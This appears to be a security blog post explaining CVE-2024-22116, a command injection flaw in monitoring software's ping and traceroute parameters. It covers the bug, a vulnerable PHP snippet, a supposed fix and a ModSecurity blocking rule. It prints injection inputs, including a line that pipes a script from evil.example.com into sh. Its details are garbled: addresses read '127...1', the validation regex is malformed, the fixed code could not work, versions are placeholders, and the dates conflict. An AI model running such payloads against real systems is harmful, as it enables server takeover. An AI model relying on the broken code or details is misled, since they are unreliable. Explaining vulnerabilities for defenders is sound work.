
In early 2024, security researchers discovered a serious vulnerability in popular IT monitoring software (including versions X, Y, and Z)—tracked as CVE-2024-22116. This flaw allows users with limited admin rights to execute arbitrary system commands on the server. That means a “safe” admin could break out of their box and take over the infrastructure—all using a simple script interface intended for routine monitoring.
This long read dives into what happened, how it works, and what you can do to protect your systems.
The Core Issue: Insecure Script Parameters
The vulnerability lives in the “Monitoring Hosts” section, where admins can run built-in scripts (like Ping or Traceroute) to check host status. To run these scripts, the application lets admins enter parameters, such as an IP address.
But here’s the catch:
*The app does NOT properly escape or validate the parameters before passing them to the underlying system shell.*
This is a classic but dangerous mistake—called “command injection”—that turns everyday operations into an attack vector.
Who’s at Risk?
- Product: Various network monitoring tools (see original advisory and vendor page)
What happens? The application sends this parameter to the shell without validation
ping 127...1; id
The shell runs ping 127...1 and then runs id, which prints out the user info for the process running the monitoring application.
Example Exploit
127...1; curl http://evil.example.com/sh.sh | sh
This downloads and runs a script from a remote attacker.
Imagine the relevant code snippet (in PHP) looks like this
$target = $_POST['host_ip'];
$output = shell_exec("ping $target");
echo "<pre>$output</pre>";
With no escaping, shell_exec just passes the user input directly to the shell.
How should it be?
The code should escape the input to only allow safe addresses
$target = escapeshellarg($_POST['host_ip']);
// Or use a more restrictive validation like:
if (preg_match('/^[-9\.]+$/', $target)) {
$output = shell_exec("ping $target");
echo "<pre>$output</pre>";
} else {
echo "Invalid input!";
}
But in the current vulnerable version, no validation is done at all.
Discovered: January 6, 2024
- Vendor advisory: security.vendor.com/advisory/22116
- Mitre/NVD: nvd.nist.gov/vuln/detail/CVE-2024-22116
- Proof-of-Concept example: github.com/example/CVE-2024-22116-poc
Check logs for suspicious script parameters.
5. If you can’t upgrade, disable script execution or restrict parameters using a web application firewall (WAF) rule.
Sample ModSecurity rule
SecRule ARGS:host_ip "@rx [;|&|`]" "id:100001,block,msg:'Possible command injection in Ping parameter'"
Conclusion
*CVE-2024-22116* is a reminder that even limited users can wreak havoc when code execution is one poor validation away. The safest route is always the same—never trust user input, and escape everything.
Further reading
- OWASP Command Injection
- Original NVD Entry
*If you find this useful, share with your IT teams—some “restricted” admins might not be so restricted after all!*
*Post by SecureOps, June 2024. All content original and exclusive for this post.*
Timeline
Published on: 08/12/2024 13:38:15 UTC
Last modified on: 08/12/2024 13:41:36 UTC